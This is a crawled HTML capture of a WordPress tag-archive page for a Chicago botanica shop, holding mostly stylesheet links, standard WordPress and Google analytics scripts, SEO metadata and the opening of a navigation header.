

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://botanicavirgenmorena.com/tag/cartas-de-la-salud/
body_size: 19562
content:


<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cartas de la salud archivos ~</title>
	<link rel="canonical" href="https://botanicavirgenmorena.com/tag/cartas-de-la-salud/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cartas de la salud archivos ~" />
	<meta property="og:url" content="https://botanicavirgenmorena.com/tag/cartas-de-la-salud/" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://botanicavirgenmorena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta Cartas de la salud del feed" href="https://botanicavirgenmorena.com/tag/cartas-de-la-salud/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/botanicavirgenmorena.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://botanicavirgenmorena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://botanicavirgenmorena.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.41724870660' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://botanicavirgenmorena.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='eael-51611-css' href='https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-51611.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-post-2836-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-2836.css?ver=1768498043' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-51611-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-51611.css?ver=1768498043' media='all' />
<link rel='stylesheet' id='elementor-post-3665-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-3665.css?ver=1768498043' media='all' />
<link rel='stylesheet' id='elementor-post-4660-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-4660.css?ver=1768498099' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://botanicavirgenmorena.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-simonetta-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/simonetta.css?ver=1744469256' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744469268' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744469406' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://botanicavirgenmorena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://botanicavirgenmorena.com/wp-json/wp/v2/tags/527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://botanicavirgenmorena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FZGF7LNJBT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FZGF7LNJBT');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10811098887"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10811098887');
</script>
<script>
  gtag('config', 'AW-10811098887/bzUyCMjZ2uQYEIeOkaMo', {
    'phone_conversion_number': '+17734610545'
  });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10811098887"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10811098887');
</script>
<meta name="msvalidate.01" content="155A23B793F5697BA58205C093995D2C" />

<meta name="yandex-verification" content="055af491e0045b78" />
<meta name="geo.placename" content="Chicago" /><meta name="geo.position" content="41.8733696;-87.650714" /><meta name="geo.region" content="United States (US)" /><style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/botanicavirgenmorena.com\/tag\/cartas-de-la-salud\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/botanicavirgenmorena.com","name":"Botanica Virgen Morena"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/botanicavirgenmorena.com\/tag\/cartas-de-la-salud\/","name":"Cartas de la salud"}}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="archive tag tag-cartas-de-la-salud tag-527 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-page-4660 elementor-default elementor-template-full-width elementor-kit-2836">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="51611" class="elementor elementor-51611 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5b800885 e-con-full e-flex e-con e-parent" data-id="5b800885" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-922e745 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="922e745" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://botanicavirgenmorena.com/horoscopo/">

											<span class="elementor-icon-list-text">Horoscopo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://botanicavirgenmorena.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
